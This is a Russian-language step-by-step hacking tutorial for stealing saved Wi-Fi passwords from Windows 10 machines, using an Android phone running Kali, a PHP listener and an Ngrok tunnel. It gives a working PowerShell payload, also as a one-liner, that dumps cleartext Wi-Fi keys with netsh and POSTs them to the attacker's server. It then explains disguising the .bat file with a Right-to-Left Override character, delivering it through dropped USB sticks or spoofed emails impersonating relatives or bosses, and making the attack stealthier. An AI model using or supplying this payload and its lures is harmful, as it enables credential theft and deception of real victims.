Второй способ проверки работоспособности сервера – команда netstat и браузера на Android-устройстве.

netstat -luptn |grep -iphp

tcp 0 0 0.0.0.0:2080 0.0.0.0:*LISTEN 14128/php

Обратите внимание, что PHP висит на 2080, а не на 80 порту, как было указано в одной из предыдущих команд. По каким-то причинами при открытии портов в операционных системах, работающих через приложение UserLAnd, в начале добавляется 20. Причины подобного явления до конца не ясны, но для нас сей факт не очень заботит, поскольку сервер Ngrok будет работать нормально.

Открываем браузер в Android и после ввода в адреса 127.0.0.1:2080 должно появиться сообщение «It works!».

Рисунок 1: Сообщение, свидетельствующее о работоспособности PHP-сервера

Если после запуска netstat никаких выходных данных не появилось, скорее всего, PHP-сервер был запущен некорректно или сессия отсоединилась. Возвратитесь к шагу 3 и попробуйте еще раз.



Шаг 5. Создание учетной записи в Ngrok

Ngrok – очень удобный сервис для веб-разработчиков, желающих продемонстрировать свой сайт и протестировать приложения без необходимости заморачиваться с фаерволами или администрированием. Ngrok позволяет сгенерировать доменное имя, связанное с внутренним сервером. Таким образом, разработчики могут быстро протестировать веб-сайты, сделав сервер доступным публично через интернет на некоторое время.

Однако у Ngrok есть один серьезный недостаток. У бесплатных учетных записей есть ограничения, которые могут помешать реализации описываемого метода. После запуска сервера Ngrok генерируется случайный URL, а в бесплатных аккаунтах нет возможности повторного использования или настройки URL’ов. Нужно помнить, что сгенерированный URL должен быть прописан в полезной нагрузке, и, если сервер Ngrok остановится, повторно использовать созданный URL не получится.

Как только URL сгенерирован и прописан в полезной нагрузке, сервер Ngrok не должен быть остановлен ни при каких обстоятельствах. Иначе пароли будут присылаться на несуществующий URL, который нельзя использовать снова. В общем, не останавливайте сервер Ngrok до тех пор, пока все пароли не будут собраны.

Вначале зайдите на страницу регистрации и создайте учетную запись. Вам будет выдан аутентификационный токен (authtoken), который понадобится нам далее.

Рисунок 2: Регистрация в сервисе Ngrok и получение аутентификационного токена

Шаг 5. Загрузка и установка Ngrok

Подключаемся к системе Kali через SSH и создаем новую сессию в приложении Screen.

screenИнициируем шелл с правами суперпользователя.

suЗатем при помощи wget загружаем архив с Ngrok. Последнюю версию можно посмотреть на странице загрузки (на момент написания статьи последняя версия — 2.2.8).

wget 'https://bin.equinox.io/a/nmkK3DkqZEB/ngrok-2.2.8-linux-arm64.zip'--2019-01-06 04:39:30-- https://bin.equinox.io/a/nmkK3DkqZEB/ngrok-2.2.8-linux-arm64.zipResolving bin.equinox.io (bin.equinox.io)... 34.226.180.131Connecting to bin.equinox.io (bin.equinox.io)|34.226.180.131|:443... connected.HTTP request sent, awaiting response... 200 OKLength: 5063444 (4.8M) [application/octet-stream]Saving to: 'ngrok-2.2.8-linux-arm64.zip' ngrok-2.2.8-linux-arm64.zip 100%[==============>] 4.83M 293KB/s in 16s 2019-01-06 04:39:52 (306 KB/s) - 'ngrok-2.2.8-linux-arm64.zip' saved [5063444/5063444]Далее распаковываем архив.

unzip ngrok-2.2.8-linux-arm64.zipArchive: ngrok-2.2.8-linux-arm64.zip inflating: ngrokИщем бинарный файл ngrok.

ls -l

total 20328-rwxr-xr-x. 1 root root 15747855 Jul 15 2017 ngrok-rw-r--r--. 1 root root 5063444 Jan 6 04:39 ngrok-2.2.8-linux-arm64.zipВо время настройки Ngrok указываем выданный ранее аутентификационный токен, что позволит получить доступ ко всем функциям и связать локальный PHP-сервер с учетной записью. Выполняем команду ngrok с аргументом authtoken.

./ngrok authtoken YourNgrokAuthTokenHereAuthtoken saved to configuration file: /root/.ngrok2/ngrok.ymlПодробнее о доступных аргументах и о том, как работает Ngrok написано в официальной документации.

Шаг 6. Запуск туннеля

Запускаем команду ngrok, чтобы PHP-сервер стал публично доступным.

./ngrokhttp 80

Здесь я столкнулся с раздражающей ошибкой, приводящей к сбою в Ngrok и пустому экрану в Android. До конца не понятно, где находится проблема: в бинарном файле Ngrok, в приложении Screen / ConnectBot / UserLAnd или где-то еще. Если вы используете встроенный SSH-клиент или JuiceSSH вместо ConnectBot, и ошибка не возникает, значит, проблема связана с SSH.

Если экран замирает во время запуска вышеуказанной команды, нажмите Ctrl—c для отмены, а затем Ctrl—d для завершения сессии в приложении Screen. Далее нужно повторно создать сессию, открыть шелл с правами суперпользователя и запустить команду, указанную ранее. Пробуйте до тех пор, пока все не заработает. Если вы знаете причины замирания или методом решения этой проблемы, поделитесь своими знаниями в комментариях.

После успешного запуска Ngrok обратите внимание на поле «Forwarding». URL, указанный в этом поле, нужно добавить в полезную нагрузку. Затем отсоедините сессию в Screen без остановки сервера Ngrok, нажав Ctrl—a, а затем d.

Session Status onlineAccount XXXXX XXXXXXXX (Plain: Free)Version 2.2.8Web Interface United States (us)Forwarding http://XXXXXX.ngrok.io -> localhost:80Forwarding https://XXXXXX.ngrok.io -> localhost:80 Connections ttl opn rt1 rt5 p50 p90 0 0 0.00 0.00 0.00 0.00Шаг 7. Проверка работоспособности туннеля

После отсоединения от сессии нужно проверить работоспособность Ngrok и PHP посредством отсылки данных при помощи curl. Не забудьте заменить слово «SUBDOMAIN» на адрес, указанный в поле «Forwarding».

curl --data "ngrok is working!" 'http://SUBDOMAIN.ngrok.io'<html>

<title>PHP Server</title>

<body><h1>It works!</h1>

</body></html>

В случае успешной отправки данных Curl должен вернуть несколько HTML-строк. Используя команду cat, смотрим содержимое созданного файла с расширением .credz.

cat phpServer/*.credzngrok is working!Шаг 8. Создание полезной нагрузки на PowerShell

После выполнения предыдущих шагов у нас появился локальный PHP‑сервер, запущенный в фоновом режиме, для перехвата паролей, отправляемых из целевой системы. Кроме того, у нас есть подключение к сервису Ngrok, чтобы PHP‑сервер был доступен из интернета, и не было необходимости раскрывать IP-адрес нашего Android-устройства.

Теперь для целевой системы нам нужно создать полезную нагрузку на PowerShell, выглядящую примерно так:

Add-Type-AssemblyNameSystem.Web;

$ngrokServer="http://SUBDOMAIN.ngrok.io/index.php";

foreach($pathin[System.IO.Directory]::EnumerateFiles("C:\ProgramData\Microsoft\Wlansvc\Profiles","*.xml","AllDirectories")){

try{

$oXml=New-ObjectSystem.XML.XMLDocument;

$oXml.Load($path);$ssid=$oXml.WLANProfile.SSIDConfig.SSID.Name;

$netinfo=netsh.exewlanshowprofilesname="$ssid"key=clear;

$pass=(($netinfo|Select-String-Pattern"Key Content")-split":")[1].Trim();

$sendData+="SSID: "+($ssid)+"`n"+"PASSWORD: "+($pass)+"`n`n";

}catch{}

}

Invoke-WebRequest-Uri$ngrokServer-Method'POST'-Body$sendData;



Скрипт, показанный выше, в цикле проходит по всем сетевым именам (SSID), находящимся на компьютере (найденным в XML-файлах в папке «C:\ProgramData\Microsoft\Wlansvc\Profiles\»), запускает команду netsh для каждого SSID и вытаскивает пароли для Wi-Fi в чистом виде из поля «Key Content».

Затем результаты работы команды netsh парсятся, обнаруженные SSID’ы и пароли соединяются в переменной «$sendData» и отправляются на сервер Ngrok.

Рассмотрим на примере, как работает netsh. Если у вас Windows 10 в терминале введите команду ниже для просмотра паролей:

netsh wlan show profiles name="SSID HERE" key=clearПосле запуска команды netsh выдаст информацию, касающуюся Wi-Fi сети, которая в основном является бесполезной. Прокручиваем ниже до строки «Key Content», где указан пароль в открытом виде.

Рисунок 3: Пример работы команды netsh

Ниже показана та же самая полезная нагрузка в однострочном формате:

powershell-ExecutionPolicyBypass-Command"Add-Type -AssemblyName System.Web; $ngrokServer = \"http://SUBDOMAIN.ngrok.io/index.php\"; foreach ($path in [System.IO.Directory]::EnumerateFiles(\"C:\ProgramData\Microsoft\Wlansvc\Profiles\",\"*.xml\",\"AllDirectories\")) { try { $oXml = New-Object System.XML.XMLDocument; $oXml.Load($path); $ssid = $oXml.WLANProfile.SSIDConfig.SSID.Name; $netinfo = netsh.exe wlan show profiles name=\"$ssid\" key=clear; $pass = (($netinfo | Select-String -Pattern \"KeyContent\") -split \":\")[1].Trim(); $sendData += \"SSID:\" + ($ssid) + \"`n\" + \"PASSWORD:\" + ($pass) + \"`n`n\"; } catch {}}; Invoke-WebRequest -Uri $ngrokServer -Method \"POST\" -Body $sendData;"

Сохраняем полезную нагрузку в этом формате в директории /sdcard/Download/ в файле с расширением .bat. Из этой папки файл будет доступен в операционной системе Android для последующих манипуляций.

nano /sdcard/Download/payload.bat

Перед сохранением файла не забудьте заменить «SUBDOMAIN» на содержимое поля Forwarding. В моем случае URL с префиксом https не работал в связке с PHP-сервером, висящем на порту 80. Используйте URL с префиксом http.



Шаг 9. Маскировка расширения BAT

Подделка расширения файла детально рассмотрена в статье «Hack WPA2 Wi-Fi Passwords Using USB Dead Drops».

Я использую имя «payloadfdp.bat» для лучшего понимания сути. Однако в боевых условиях имя файла должно выглядеть более реалистично, например, «passwordtxt.bat» или «secretfdp.bat». Когда дело доходит до социальной инженерии, нужно быть креативным.

В браузере в ОС Anroid откройте таблицу Unicode и скопируйте управляющий символ «Right-to-Left Override» (RLO).

Рисунок 4: Копирование управляющего символа





Затем в Android откройте приложение Download и переименуйте файл payload.bat, вставив скопированный ранее управляющий символ для изменения порядка отображения символов в имени.

Рисунок 5: Переименования имени файла с полезной нагрузкой

Не забывайте, что на самом деле символы будут только отображаться в обратном порядке. Windows 10 будет распознавать файл с расширением .bat и запускать полезную нагрузку.

Шаг 10. Доставка полезной нагрузки в целевую систему

После того как все подготовлено, можно приступить к передаче полезной нагрузки в целевую систему. Ниже рассмотрено два метода, но список далеко не полный. Чем больше известно про жертву, тем более разнообразные тактики могут применяться.

Вариант 1. Через оставленную USB флешку

Этот метод надежный, но может оказаться для вас неподходящим. Для подключения флешки к Android-устройству понадобится OTG-адаптер. Затем полезная нагрузка копируется на носитель, который затем помещается в общественном месте.

Вместо OTG-адаптера можно использовать специальные флешки с разъемами USB-C и USB 3.1, имеющие разъемы для подключения и к компьютеру и к Android-устройству. Если у вас старое устройство, можно воспользоваться флешкой с разъемами Micro-USB и USB 3.0.

С другой стороны, если у вас нет OTG-адаптера и/или вы не готовы расстаться с флешкой, этот метод вам не подойдет. Конечно, если у вас есть свободные денежные средства, то вы можете приобрести устройства, упомянутые выше.

Более подробно этот способ описан в статье «Hack WPA2 Wi-Fi Passwords Using USB Dead Drops» особенно касаемо аспектов социальной инженерии.

Вариант 2. Прикрепление к электронному письму

При реализации этого сценария может понадобится подделка электронного адреса. Если о жертве известна какая-либо информация, можно создать новый аккаунт в Gmail, используя имя и фотографию друзей, родственников и коллег по работе. Затем можно отправить письмо от имени начальника или родственника с просьбой открыть прикрепленный PDF, представляющий собой созданную ранее полезную нагрузку (см. шаг 7).

При отправке полезной нагрузки в виде .bat файла нужно вначале выполнить упаковку в zip-архив. Иначе в браузере имя файла с управляющим символом будет выглядеть некрасиво, что может вызвать подозрения.

Рисунок 6: Имя .bat файла с управляющим символом





Для упаковки файла с Unicode-символом откройте приложение Download, выберите payload.bat и нажмите на кнопку «Compress». По умолчанию в имени архива также будет указан управляющий символ (RLO), что нас не устраивает. Найдите самый последний созданный файл с расширением .pdf. Обратите внимание на строку «piz» в имени (zip в обратном порядке), которая появилась из-за управляющего символа. Поменяйте имя файла на «compressed.zip».

Рисунок 7: Переименование созданного архива

После распаковки архива появится полезная нагрузка payload.bat с управляющим символом (RLO) и поддельным расширением.

Рисунок 8: Распаковка архива

Шаг 11. Доступ к перехваченным учетным записям

Когда жертва кликнет на полезную нагрузку, Windows 10 отошлет все сохраненные пароли на сервер Ngrok, который в свою очередь перенаправит данные на локальный PHP-сервер вашего устройства.

Все пароли будут храниться в файле (или файлах) с расширением .credz в директории phpServer/.

cat ~/phpServer/*.credzSSID: NETGEAR77PASSWORD: smoothebreeze161 SSID: DeathStarPASSWORD: UseTheForceDude! SSID: Get your own wifiPASSWORD: 6(CHo-48Qm6%ae2-7.V4Шаг 12. Повышение эффективности атаки

Есть множество способов улучшить эффективность подобных удаленных атак. Ниже рассмотрено несколько аспектов, влияющих на успешность реализации.

Всплывающее окно

Когда жертва кликнет на .bat файл, появится всплывающее окно терминала, которое нельзя скрыть в случае использования .bat файла. Это окно будет оставаться на экране в течение нескольких секунд в зависимости от количества паролей, сохраненных на компьютере. Чем больше паролей, тем дольше будет висеть окно.

Сей факт – явный признак, что мы имеем дело с вредоносным файлом. С другой стороны, как только .bat файл выполнится, у жертвы будет мало времени, чтобы остановить процесс, пока все пароли не будут отосланы на ваш сервер. Если скрытность не является жизненно необходимой, полезная нагрузка отработает так, как нужно.

Недостаточная обфускация

Полезная нагрузка отправляется в открытом виде. Для сокрытия кода не используется ни кодирование base64, ни шифрование. Даже не очень технически подкованный пользователь сможет догадаться, что означает URL к серверу Ngrok, команда «Invoke-WebRequest» и строка «PASSWORD». Поскольку сразу же возникнет подозрение о странности происходящего, подобные атаки очень быстро обнаруживаются.

Иконка полезной нагрузки

У файлов с расширением .bat, используемых в качестве средства доставки полезной нагрузки, есть свои достоинства и недостатки. С одной стороны, легко выполнить скрипты, написанные на PowerShell, и обойти антивирус, однако в отличие от EXE- и SCR-файлов, у файлов с расширением .bat нельзя поменять иконку. Соответственно, файл не будет полностью выглядеть как текстовый или pdf, что опять же будет наводить на подозрения и может привести к удалению файла до запуска.

Слабая социальная инженерия

Используемая полезная нагрузка очень проста. Мы перебираем сохраненные пароли для Wi-Fi, отправляем на сервер и ничего более не делаем. В боевых условиях должен быть код для открытия текстового или pdf файла, чтобы еще лучше убедить жертву в достоверности происходящего. Соответственно, нужно продумать более изощренную социальную инженерию для предотвращения быстрого раскрытия наших вредоносных замыслов во время выполнения полезной нагрузки в целевой системе.

Заключение

Описанный метод далеко не идеален. Следует проделать дополнительную работу для маскировки полезной нагрузки под обычный файл. Также следует продумать методы доставки на основе предварительной информации, собранной о жертве. С другой стороны, описанный метод демонстрирует, насколько просто можно скомпрометировать систему Windows 10 и получить нужную информацию.

Все упомянутые приложения и реализованные шаги выполнялись исключительно на одном телефоне на базе Android с установленным линуксовым дистрибутивом. Помимо телефона использовались два веб-сервера и полезная нагрузка, написанная на PowerShell.

Другие мои проекты доступны на GitHub. По любым вопросам можете связаться со мной через Твиттер @tokyoneon_.